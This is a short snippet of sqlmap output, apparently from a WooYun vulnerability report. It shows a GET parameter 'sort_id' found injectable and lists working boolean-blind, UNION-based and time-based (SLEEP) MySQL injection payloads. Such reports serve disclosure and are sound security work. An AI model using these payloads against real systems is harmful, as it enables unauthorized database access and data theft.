 GET parameter 'sort_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 40 HTTP(s) requ
ests:
---
Place: GET
Parameter: sort_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sort_id=1) AND 2884=2884 AND (3933=3933

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: sort_id=1) UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a627171,0x67
4546596167736b6d41,0x716a787871),NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: sort_id=1) AND SLEEP(5) AND (7873=7873
---
www.wooyun.org